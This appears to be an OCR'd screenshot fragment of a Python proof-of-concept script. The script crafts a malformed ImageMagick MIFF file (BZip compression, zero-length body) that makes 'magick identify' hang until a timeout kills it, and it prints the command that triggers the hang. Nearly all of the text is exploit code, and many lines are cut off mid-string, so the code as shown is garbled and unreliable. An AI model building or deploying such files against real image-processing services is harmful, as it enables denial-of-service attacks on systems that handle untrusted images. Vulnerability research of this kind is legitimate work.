
    Command exited with non-zero status 124

    wall=5.00s user=5.00s cpu=100% exit=124

The process never finishes on its own. Timeout kills 
"""

import sys

def craft_miff(path: str) -> None:

    header = (

        b"id=ImageMagick version=1.0\n"

        b"class=DirectClass colors=0 alpha-trait=Unde
        b"number-channels=3 number-meta-channels=0 ch
        b"columns=1 rows=1 depth=8\n"

        b"colorspace=sRGB compression=BZip quality=75
        b"\x0c\n"          # form feed terminator, th
    )

    body = b"\x00\x00\x00\x00"   # 4-byte MSB length=
    with open(path, "wb") as f:

        f.write(header + body)

    import os

    print(f"[+] Wrote {path} ({os.path.getsize(path)}
    print(f"[+] Trigger with:")

    print(f"    /usr/bin/time -f 'wall=%es user=%Us c
    print(f"      timeout 5 magick identify {path}")

if __name__ == "__main__":

    craft_miff(sys.argv[1] if len(sys.argv) > 1 else